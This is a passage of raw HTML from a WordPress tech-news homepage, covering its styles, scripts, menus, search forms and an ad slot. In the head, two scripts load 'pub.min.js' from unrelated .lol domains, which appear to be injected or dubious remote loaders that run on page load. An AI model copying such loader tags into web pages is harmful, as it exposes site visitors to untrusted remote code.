<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "5b4e64a232",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6972ae228b6b0   " data-unique="jnews_module_31758_0_6972ae228b6b0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
